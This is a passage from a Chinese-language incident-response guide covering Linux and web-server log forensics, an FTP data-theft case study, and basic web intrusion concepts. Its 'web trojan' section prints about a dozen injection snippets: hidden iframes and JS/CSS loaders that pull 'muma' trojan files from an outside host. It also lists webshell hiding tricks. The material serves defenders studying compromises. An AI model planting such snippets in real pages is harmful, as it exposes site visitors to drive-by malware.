不过这种方式能发现的问题不多，因为很多时候web后门接收参数的方式都是post，前面说了大部分中间件默认情况下只能记录get，如果需要记录post的话，就需要安装第三方模块。

|  |
| --- |
| Ps：常规黑客攻击流程，一个黑客通常通过web漏洞获取管理员密码进入后台，然后上传webshell，这个webshell文件在以前的访问记录是没有的，那么我们就可以通过统计每天访客所访问过的动态脚本文件，来列出每天新增加的文件入口的记录，快速查找webshell后门，最后我们可以根据统计低频访问的动态脚本文件，来找出可能是webshell的文件，因为一般来说webshell的访问ip只有几个，并且访问的次数也不多，那么根据这个分析模型，我们就可以发现可能是恶意的动态脚本文件。此排查需要懂一点了解编程，作为思路了解。 |

#### 2.4.2.5、日志排查

Linux系统拥有非常灵活和强大的日志功能，可以保存几乎所有的操作记录，并可以从中检索出我们需要的信息。大部分Linux发行版默认的日志守护进程为 syslog，位于 /etc/syslog 或 /etc/syslogd 或/etc/rsyslog.d，默认配置文件为 /etc/syslog.conf 或 rsyslog.conf，任何希望生成日志的程序都可以向 syslog 发送信息。

Linux系统内核和许多程序会产生各种错误信息、警告信息和其他的提示信息，这些信息对管理员了解系统的运行状态是非常有用的，所以应该把它们写到日志文件中去。完成这个过程的程序就是syslog。syslog可以根据日志的类别和优先级将日志保存到不同的文件中。

（1）日志类型

下面是和应急相关的常见日志类型，但并不是所有的Linux发行版都包含这些类型：

|  |  |
| --- | --- |
| **类型** | **说明** |
| auth | 用户认证时产生的日志，如login命令、su命令。 |
| authpriv | 与 auth 类似，但是只能被特定用户查看。 |
| console | 针对系统控制台的消息。 |
| cron | 系统定期执行计划任务时产生的日志。 |
| daemon | 某些守护进程产生的日志。 |
| ftp | FTP服务。 |
| kern | 系统内核消息。 |
| mail | 邮件日志。 |
| mark | 产生时间戳。系统每隔一段时间向日志文件中输出当前时间，每  行的格式类似于 May 26 11:17:09 rs2 -- MARK --，可以由此  推断系统发生故障的大概时间。 |
| news | 网络新闻传输协议(nntp)产生的消息。 |
| ntp | 网络时间协议(ntp)产生的消息。 |
| user | 用户进程。 |

（2）日志优先级：

|  |  |
| --- | --- |
| **优先级** | **说明** |
| emerg | 紧急情况，系统不可用（例如系统崩溃），一般会通知所有用户。 |
| alert | 需要立即修复，例如系统数据库损坏。 |
| crit | 危险情况，例如硬盘错误，可能会阻碍程序的部分功能。 |
| err | 一般错误消息。 |
| warning | 警告。 |
| notice | 不是错误，但是可能需要处理。 |
| info | 通用性消息，一般用来提供有用信息。 |
| debug | 调试程序产生的信息。 |
| none | 没有优先级，不记录任何日志消息。 |

（3）常用日志文件

|  |  |
| --- | --- |
| **日志目录** | **作用** |
| /var/log/message | 包括整体系统信息 |
| /var/log/auth.log | 包含系统授权信息，包括用户登录和使用的权限机制等 |
| /var/log/userlog | 记录所有等级用户信息的日志 |
| /var/log/cron | 记录crontab命令是否被正确的执行 |
| /var/log/vsftpd.log | 记录Linux FTP日志 |
| /var/log/lastlog | 记录登录的用户，可以使用命令lastlog查看 |
| /var/log/secure | 记录大多数应用输入的账号与密码，登录成功与否 |
| var/log/wtmp | 记录登录系统成功的账户信息，等同于命令last |
| var/log/faillog | 记录登录系统不成功的账号信息，一般会被黑客删除 |

（4）日志配置

linux系统日志相关配置文件为/etc/rsyslog.conf（syslog.conf），以下是对配置文件各项配置；



（5）日志分析

日志查看分析，主要为grep,sed,sort,awk的综合运用；

5.1、基于时间的日志管理：

5.1.1、/var/log/wtmp

* /var/log/wtmp是一个二进制文件，记录每个用户的登录次数和持续时间等信息；
* last命令

last命令用于显示用户最近登录信息。单独执行last命令，它会读取/var/log/wtmp的文件，并把该给文件的内容记录的登入系统的用户名单全部显示出来；

|  |
| --- |
| -f: <记录文件>：指定记录文件  -a： 把从何处登入系统的主机名称或ip地址，显示在最后一行 |



5.1.2、/var/run/utmp

/var/run/utmp是一个二进制文件，记录当前登录系统的用户信息。可用who命令显示当中的内容，Who的缺省输出包括用户名、终端类型、登录日期及远程主机；



5.1.3、/var/log/lastlog(lastlog)

/var/log/lastlog记录用户最后登录的时间和登录终端的地址，可使用lostlog命令查看；



5.1.4、/var/log/btmp(lastb)

/var/log/btmp记录错误登录的日志，可使用lostb查看，有很多黑客试图使用密码字典登录ssh服务，可以使用此日志查看恶意ip试图登录次数；



PS：登录日志可以关注Accepted、Failed password 、invalid特殊关键字；

5.2、系统日志

/var/log/secure

安全日志secure包含验证和授权方面信息，比如最常用的远程管理协议ssh，就会把所有授权信息都记录在这里。所以通过查看该日志，我们就能查看是否有人爆破ssh，通过查看存在过爆破记录的ip是否有成功登录的行为，我们就能知道是否有攻击者通过ssh暴力破解的方式成功攻击进来了。通过时间的纬度去判断，可以查看出是机器行为还是人为的，机器登录事件间隔特别密；

主要分析点：是否有ip爆破ssh成功；



定位有多少IP在爆破主机的root帐号：

|  |
| --- |
| grep "Failed password for root" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more |



登录成功的IP有哪些：

|  |
| --- |
| grep "Accepted " /var/log/ secure | awk '{print $11}' | sort | uniq -c | sort -nr | more |



5.3、中间件日志

Web攻击的方法多种多样，但是默认情况下Web日志中所能记录的内容并不算丰富，最致命的是web日志是不会记录post内容的，想要从Web 日志中直接找出攻击者的webshell是非常难的，所以一般来说我们的分析思路都是先通过文件的方式找到webshell，然后再从日志里找到相应的攻击者ip，再去分析攻击者的整个攻击路径，来回溯攻击者的所有行为；

但各种各样的原因，如黑客在入侵完了之后把webshell删除了，通过文件搜索的方式找不到webshell或者客户因为一些原因不能让你登录服务器上去排查，只能给你一份日志排查，导致我们只能通过分析web日志去发现webshell，比如这时候要排查的话，难度会稍大。Web日志主要分析access_log，本文以常见的中间件apache为例，其他中间件日志格式和分析思路大同小异；

Apache默认自动生成两个日志文件，访问日志access_log和error_log；



Apache日志字段说明：

|  |  |
| --- | --- |
| **字段** | **说明** |
| 远程主机IP | 表明是谁访问了网站 |
| 空白(E-mail) | 为了避免用户的邮箱被垃圾邮件骚扰，第二项就用“-”取代了 |
| 空白(登录名) | 用于记录浏览者进行身份验证时提供的名字 |
| 请求时间 | 用方括号包围，而且采用“公用日志格式”或者“标准英文格式”。 时间信息最后的“+0800”表示服务器所处时区位于UTC之后的8小时 |
| 方法  资源  协议 | 请求的方式：METHOD、GET、POST、HEAD等  请求的文件  请求的协议：HTTP+版本号 |
| 状态码 | 请求的状态码 |
| 发送的字节数 | 表示发送给客户端的总字节数。它告诉我们传输是否被打断（该数值是否和文件的大小相同） |
| Referer | 从哪个页面链接过来的 |
| User-Agent | 客户使用的操作系统及版本、CPU 类型、浏览器及版本、浏览器渲染引擎、浏览器语言、浏览器插件等信息 |

在url中视图搜索所有关键词为“union”的请求，可以发现172.24.123.120在尝试SQL注入，类似，通过通过特殊的关键词搜索web攻击。如/etc/passwd，alert等。但单凭web日志无法判断攻击者是否攻击成功了，只能知道攻击者在尝试攻击；



查询访问量前十的IP地址：



查询访问量前十的URL：



统计访问量前十QPS的时间点：



在对WEB日志进行安全分析时，可以按照下面两种思路展开，逐步深入，还原整个攻击过程；

1）首先确定受到攻击、入侵的时间范围，以此为线索，查找这个时间范围内可疑的日志，进一步排查，最终确定攻击者，还原攻击过程；



2）一般攻击者在入侵网站后，通常会上传一个后门文件，以方便自己以后访问。我们也可以以该文件为线索来展开分析；



5.4、数据库日志

数据库日志以常用的数据库Mysql数据库为例。Mysql数据库有五种日志，错误日志、查询日志、慢查询日志、更新日志、二进制日志，重点关注查询日志；

查看是否开启查询日志：



查看数据库文件：路径为/var/log/mysql/，记录一次数据库的连接、查询和退出中间的数据库操作；



在查询语句中搜索所有关键词为“union”的请求，可以发现172.24.123.120在尝试SQL注入，类似，通过通过特殊的关键词搜索有无敏感的数据库操作。如读取/etc/passwd敏感文件，写webshsll等；



#### 2.4.2.6、相关处置

通过网络连接锁定的可疑进程，进行定位恶意程序后删除(kill)：

|  |
| --- |
| kill -9 |

对设定文件不能删除、改名等权限，移除该权限：

|  |
| --- |
| chattr –i |

对发现的webshell和恶意文件进行删除：

|  |
| --- |
| rm –rfv |

### 2.4.3、实际案例分享[其它]

#### 案例一、信息泄露01

（1）事件概述

某厂商公网一台服务器被通告与APT组织木马关联并接收其它组织单位的被盗数据。

（2）事件分析

1）通过VNC远程访问服务器，查看当前连接状态，并未发现异常连接：



2）经与客户确认,该服务器为公网提供FTP服务,但本身没有做SNAT不允许主动连接互联网,确认没有异常外连行为。

继续排查FTP日志,发现用户”reuter02”存在不同IP的登录行为,”124.74.64.38”该IP归属地为上海,经与用户确认该账户不应该出现本次登录行为,继续过滤该IP对应的所有用户登录,发现该IP还登录过”as_reporter01”这个用户:



3）分别针对这两个用户查看对应的上传日志和所对应的上传目录发现”as_reporter01”用户的非标准上传目录中存在大量文件,其中包含敏感信息：



4）其中一个文件” FBBLCKICXE-log-(02.01.18-05.10.41)” 这些包含系统敏感信息的文件即为通告中的”被盗数据”，内容如下：



（3）结论

经通过对服务器日志分析，判断本次事件主要用于服务器FTP用户口令泄漏，导致攻击者利用服务器FTP空间作为信息收集(盗取数据)的存储媒介。和管理员继续分析，为保证客户业务系统安全运行，并为客户提供相关处置建议：

|  |
| --- |
| a) 修改FTP用户”reuter02”、”as_reporter01”的用户口令  b) 禁止服务器主动发起外部连接请求，对于需要向外部服务器推送共享数据的，应使用白名单的方式，在出口防火墙加入相关策略，对主动连接IP范围进行限制； |

### 2.4.4、安全基础介绍

#### 2.4.4.1、Web入侵

##### 2.4.4.1.1、挂马



###### 1）定义&危害

所谓的挂马，就是入侵者通过各种手段，包括SQL注入，网站敏感文件扫描，服务器漏洞，网站程序0day, 等各种方法获得一个webshell。利用获得的webshell修改网站页面的内容，向页面中加入恶意转向代码。也可以直接通过弱口令获得服务器或者网站FTP，然后直接对网站页面直接进行修改。当你访问被加入恶意代码的页面时，你就会自动的访问被转向的地址或者下载木马病毒。如果系统没有更新恶意代码中利用的漏洞补丁，则会执行恶意代码程序，进行盗号等危险超过。目前挂马主要是为了商业利益，有的挂马是为了赚取流量，有的是为了盗取游戏等账号，也有的是为了好玩，不管是处于那种目的，对于访问被挂马的网站来说都是一种潜在的威胁，影响运营网站公司形象；

###### 2）常见挂马类型

（1）框架挂马

|  |
| --- |
| <iframe src=地址 width=0 height=0></iframe> |

（2）js文件挂马

首先将以下代码：

|  |
| --- |
| document.write("<iframe width='0' height='0' src='地址'></iframe>"); |

保存为xxx.js，则JS挂马代码为:

|  |
| --- |
| <script language=javascript src=xxx.js></script> |

（3）js变形加密

|  |
| --- |
| <SCRIPT language="JScript.Encode" src=http://www.upx.com.cn/muma.txt></script> |

muma.txt可改成任意后缀；

（4）body挂马

|  |
| --- |
| <body onload="window.location='地址';"></body> |

（5）隐蔽挂马

|  |
| --- |
| top.document.body.innerHTML = top.document.body.innerHTML + '/r/n<iframe  src="http://www.upx.com.cn/muma.htm/"></iframe>'; |

（6）css中挂马

|  |
| --- |
| body {  background-image: url('javascript:document.write("<script  src=http://www.upx.com.cn/muma.js></script>")')} |

（7）JAVA挂马

|  |
| --- |
| </script language=javascript>window.open ("地址","","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,width=1,height=1");</script> |

（8）图片伪装

|  |
| --- |
| <html>  <iframe src="网马地址" height=0 width=0></iframe>  <img src="图片地址"></center>  </html> |

（9）伪装调用

|  |
| --- |
| <frameset rows="444,0" cols="*">  <frame src="打开网页" framborder="no" scrolling="auto" noresize marginwidth="0"margingheight="0">  <frame src="网马地址" frameborder="no" scrolling="no" noresize marginwidth="0"margingheight="0">  </frameset> |

（10）高级欺骗

|  |
| --- |
| <a href="http://www.163.com(迷惑连接地址，显示这个地址指向木马地址)" onMouseOver="www_163_com();  return true;"> 页面要显示的内容 </a>  <SCRIPT Language="JavaScript">  function www_163_com ()  {  var url="网马地址";  open  (url,"NewWindow","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizabl  e=no,copyhistory=yes,width=800,height=600,left=10,top=10");  }  </SCRIPT> |

（11）判断系统代码

|  |
| --- |
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">  <HTML><HEAD><TITLE>404</TITLE>  <META http-equiv=Content-Type content="text/html; charset=windows-1252">  <META content="MSHTML 6.00.2900.2769" name=GENERATOR></HEAD>  <BODY>  <SCRIPT language=javascript>  window.status="";  if(navigator.userAgent.indexOf("Windows NT 5.1") != -1)  window.location.href="tk.htm";  else  window.location.href="upx06014.htm";  </SCRIPT>  </BODY></HTML> |

（12）判断是否有ms06014代码

|  |
| --- |
| <script language=VBScript>  on error resume next  set server = document.createElement("object")  server.setAttribute "classid", "clsid:10072CEC-8CC1-11D1-986E-00A0C955B42E"  set File = server.createobject(Adodb.Stream,"")  if Not Err.Number = 0 then  err.clear  document.write ("<iframe src=http://upx.com.cn width=100% height=100% scrolling=no frameborder=0>")  else  document.write ("<iframe src=http://upx.com.cn width=100% height=100% scrolling=no frameborder=0>")  end if  </script> |

（13）智能读取js的代码demo

|  |
| --- |
| //读取src的对象  var v = document.getElementById("advjs");  //读娶src的参数  var u_num = getUrlParameterAdv("showmatrix_num",v.getAttribute('src'));  document.write("<iframe src=/"http://www.upx.com.cn/1/"+u_num+".htm/" width=/"0/" height=/"0/"  frameborder=/"0/"></iframe>");  document.writeln("<!DOCTYPE HTML PUBLIC /"-////W3C////DTD HTML 4.0 Transitional////EN/">");  document.writeln("<HTML><HEAD>");  document.writeln("<META http-equiv=Content-Type content=/"text//html; charset=big5/">");  document.writeln("<META content=/"MSHTML 6.00.2900.3059/" name=GENERATOR><//HEAD>");  document.writeln("<BODY> ");  document.writeln("<DIV style=/"CURSOR: url(/'http:////www.upx.com.cn//demo.js/')/">");  document.writeln("<DIV ");  document.writeln("style=/"CURSOR: url(/'http:////www.upx.com.cn//demo.js/')/"><//DIV><//DIV><  //BODY><//HTML>")  //分析src的参数函数  function getUrlParameterAdv(asName,lsURL){  loU = lsURL.split("?");  if (loU.length>1){  var loallPm = loU[1].split("&");  for (var i=0; i<loallPm.length; i++){  var loPm = loallPm.split("=");  if (loPm[0]==asName){  if (loPm.length>1){  return loPm[1];  }else{  return "";  }  }  }  }  return null;  } |

##### 2.4.4.1.2、篡改



页面篡改，攻击者为了宣传不良言论、优化SEO、恶意报复等目的，往往会在不易察觉的时间段，篡改业务首页，如果处理不及时，责任人难辞其咎。敏感时期，两会、人大、博鳌论坛等重大会议和活动时期，网站经常会遭受大量境外攻击，导致压力剧增；开学、考试等特殊时间段，业务不能停，安全保障工作压力大；

##### 2.4.4.1.3、WebShell



###### 1）定义&危害

就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境，也可以将其称做为一种网页后门。黑客在入侵了一个网站后，通常会将asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起，然后就可以使用浏览器来访问asp或者php后门，得到一个命令执行环境，以达到控制网站服务器的目的；

###### 2）隐藏WebShell 的方法

|  |
| --- |
| * 包含图片（#include file="a.jpg"） * 设置文件隐藏属性（Fso 组件可以做到，完全支持） * 畸形目录（目录名中存在一个或多个. ） * Htshell（.htaccess） * 特殊文件名：其实是系统设备名，这是Windows 系统保留的文件名，普通方法无法访问， 主要有：lpt,aux,com1-9,prn,nul,con，例如：lpt.txt、com1.txt或者两者结合使用（例如：c:\a.\aux.txt） * 驱动级隐藏系统入侵：借助一些第三方软件进行隐藏， 例如：Easy File Locker 1.3 |

#### 2.4.4.2、系统入侵

##### 2.4.4.2.1、弱口令爆破

通常认为容易被别人（它们有可能对你很了解）猜测或被破解工具破解的口令均为弱口令。弱口令指的是仅包含简单数字和字母的口令，例如“123”、“abc”等，因为这样的口令很容易被别人破解。通过爆破工具就可以很容易破解用户的弱口令；





##### 2.4.4.2.2、溢出漏洞

缓冲区溢出是指计算机向缓冲区内填充数据时超过了缓冲区本身的容量，溢出的数据覆盖在合法的数据上，理想的情况是程序检查数据长度并不允许输入的数据超过缓冲区长度的字符，但是绝大多数程序都会假设数据长度总是与所分配的存储空间相匹配，这就为缓冲区溢出埋下隐患。操作系统所使用的缓冲区又被称为“堆栈”，在各个操作进程之间，指令会被临时存储在“堆栈”当中，“堆栈”也会出现缓冲区溢出；

